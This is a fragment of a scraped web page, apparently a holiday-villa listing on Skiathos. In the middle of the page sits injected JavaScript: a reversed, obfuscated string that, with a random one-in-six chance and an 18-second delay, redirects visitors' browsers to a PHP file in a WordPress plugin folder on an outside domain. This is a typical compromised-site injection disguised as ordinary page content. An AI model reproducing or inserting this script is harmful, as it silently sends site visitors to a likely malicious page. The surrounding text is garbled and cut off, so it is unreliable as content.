 S$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}tone Villa 1869 in Achladies, Skiathos, Sporades Islands